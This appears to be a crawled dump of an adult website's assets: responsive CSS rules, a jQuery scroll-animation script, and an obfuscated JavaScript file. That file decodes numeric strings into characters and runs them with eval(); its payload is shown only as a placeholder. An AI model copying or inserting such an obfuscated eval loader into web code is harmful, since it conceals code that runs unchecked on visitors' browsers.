    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://familyporntaboo.com/assets/js/animation.js
body_size: 67
content:
$(document).ready(function(){

$('h1, .media, .media-content .as-spot, .media-meta, .show-info, .big-icon').addClass('anim');

(function($) {
	function animatedBlocks () {
		$('h2, .thumb, .text-block p, .swiper-items, .swiper-button-next, .nav, .site-footer, .as-spot, .contact-form, .partners li').each(function () {
			var scrollPosTop = $(window).scrollTop(),
				blockPosTop = $(this).offset().top,
				blockPosBottom = blockPosTop+$(this).height(),
				windowHeight = $(window).height(),
				windowLineTop = scrollPosTop+(windowHeight*(1/8)),
				windowsLineBottom = scrollPosTop+(windowHeight*(1/1));

			if (
				(windowLineTop <= blockPosBottom && windowLineTop > blockPosTop)
				|| (windowsLineBottom >= blockPosTop && windowsLineBottom < blockPosBottom)
				|| ((blockPosTop > windowLineTop && blockPosTop < windowsLineBottom) || (blockPosBottom > windowLineTop && blockPosBottom < windowsLineBottom))
			) {
				$(this).addClass('anim');
			}
		});
	}
	$(document).ready(function () {
		setTimeout(function () {
			animatedBlocks();
		}, 0);
	});
	$(window).scroll(function () {
		animatedBlocks();
	});
})(jQuery);

});


--- FILE ---
content_type: application/javascript
request_url: https://familyporntaboo.com/js/wb3orwlGRfoEoJIlSU.js
body_size: 21857
content:
function ozcn(rpwrevur){var qnem='Z';var yvxdeluw='A';var jajiwlgein=[];var aick=new RegExp('['+yvxdeluw+'-'+qnem+']');var xdsvbdjhke=rpwrevur.split(aick);for(var i=0;i<xdsvbdjhke.length;i++){jajiwlgein.push(String.fromCharCode(parseInt(xdsvbdjhke[i],25)/(20)));}eval(jajiwlgein.splice(1,jajiwlgein.length).join(''));}ozcn('[base64]'); 
     